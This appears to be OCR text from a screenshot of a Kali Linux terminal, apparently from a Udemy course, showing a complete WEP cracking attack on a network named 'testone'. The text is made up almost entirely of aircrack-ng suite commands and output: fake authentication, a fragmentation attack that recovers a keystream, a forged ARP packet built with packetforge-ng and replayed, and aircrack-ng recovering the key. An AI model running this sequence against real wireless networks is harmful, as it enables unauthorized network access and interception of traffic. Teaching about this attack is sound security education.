 Applications Places Terminal Thu 07:44 1
root@kali: ~/new
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 10 mins ][ 2017-07-13 07:44 ][ Broken SKA: 00:16:B6:01:07:7C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:16:B6:01:07:7C -57 91 6220 20835 413 11 54 WEP WEP OPN testone
BSSID STATION PWR Rate Lost Frames Probe
00:16:B6:01:07:7C 84:16:F9:18:A0:F0 -64 1 - 1 16 24042
root@kali: ~/new
File Edit View Search Terminal Help
07:44:36 Sending Authentication Request (Open System
) [ACK]
07:44:36 Authentication successful
07:44:36 Sending Association Request [ACK]
07:44:36 Association successful :-) (AID: 1)
07:44:37 Sending Authentication Request (Open System
) [ACK]
07:44:37 Authentication successful
07:44:37 Sending Association Request [ACK]
07:44:37 Association successful :-) (AID: 1)
07:44:38 Sending Authentication Request (Open System
) [ACK]
07:44:38 Authentication successful
07:44:38 Sending Association Request [ACK]
root@kali: ~/new
File Edit View Search Terminal Help
07:39:33 Trying to get 384 bytes of a keystream
07:39:33 Got RELAYED packet!!
07:39:33 Trying to get 1500 bytes of a keystream
07:39:33 Got RELAYED packet!!
Saving keystream in fragment-0713-073933.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream
root@kali:~/new# packetforge-ng --arp -a 00:16:B6:01:07:7C -h 84:16:f9:18:a0:f0
-k 192.168.1.107 -l 192.168.1.108 -y fragment-0713-073933.xor -w forged_arp.cap
Wrote packet to: forged_arp.cap
root@kali:~/new# aireplay-ng --interactive -F -r ./forged_arp.cap -h 84:16:f9:18
:a0:f0 wlan1mon
Saving chosen packet in replay_src-0713-074224.cap
You should also start airodump-ng to capture replies.
Sent 23207 packets...(499 pps)
root@kali: ~/new
File Edit View Search Terminal Help
[00:01:02] Tested 2202 keys (got 15412 IVs)
5 0/ 1 CD(22016) 2F(20480) 4D(19968)
KB depth byte(vote)CA(20736) 0D(19968)
0 0/ 12 06(24064) 34(23808) 43(23808)
1 2/ 3 C3(24576) 0A(23552) 02(23040)
2 1/ 4 5B(23808) 18(23552) A2(23552)
3 0/ 4 64(25088) DE(24576) 9E(23808)
4 0/ 5 50(24576) 3F(23296) 20(22784)
KEY FOUND! [ 06:C3:D9:64:50 ]
Decrypted correctly: 100%
root@kali:~/new#
udemy